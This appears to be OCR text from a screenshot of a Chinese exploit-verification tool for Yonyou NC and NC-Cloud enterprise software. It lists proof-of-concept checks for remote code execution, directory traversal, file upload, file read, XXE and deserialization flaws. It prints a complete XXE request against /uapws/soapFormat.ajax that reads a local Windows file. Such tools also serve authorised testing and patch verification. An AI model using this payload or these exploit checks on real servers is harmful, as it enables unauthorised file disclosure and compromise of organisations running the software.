 用友NC漏洞验证工具（社区版）v1.0 By C4安全 - chobits02
①
单目标根URL: http://127.0.0.1:8080 验证单URL
POC
NC-BshServlet RCE
NC-NCFindWeb目录遍历
NC-accept.jsp 任意文件上传
NC-word.docx 任意文件读取
NC-Cloud smartweb2.RPC.d XXE
NC-Cloud soapFormat.ajax XXE
NC-Cloud MonitorServlet 反序列化
全选 反选 取消
POST /uapws/soapFormat.ajax HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
msg=<!DOCTYPE foo[<!ENTITY xxe SYSTEM
"file:///C:/windows/win.ini">]><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><
soap:Fault><faultcode>soap:Server&xxe;</faultcode></soap:Fault></so
ap:Body></soap:Envelope>
结果 设置 关于 Kimi AI
目标 poc 状态码 长度 结果
批量导入目标
②
目标总数: 0 加载文件 批量验证
清空结果 导出结果